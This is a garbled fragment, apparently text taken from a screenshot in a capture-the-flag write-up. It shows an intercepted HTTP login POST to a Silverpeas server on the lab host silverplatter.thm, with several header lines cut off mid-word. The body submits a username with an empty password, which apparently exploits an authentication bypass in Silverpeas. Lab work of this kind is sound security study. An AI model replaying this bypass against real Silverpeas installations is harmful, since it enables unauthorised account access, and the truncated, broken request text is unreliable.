 silverplatter.th… POST /silverpeas/Authentication…
p://silverplatter.thm:8080
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
nge;v=b3;q=0.7
Referer: http://silverplatter.thm:8080/silverpeas/defaultLogin.js
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=jEqzZqRu4aWO1WQF5B2TuYs_AZD0cDabr3ylQ2Sj.ebabc
Login=scr1ptkiddie&Password=&DomainId=0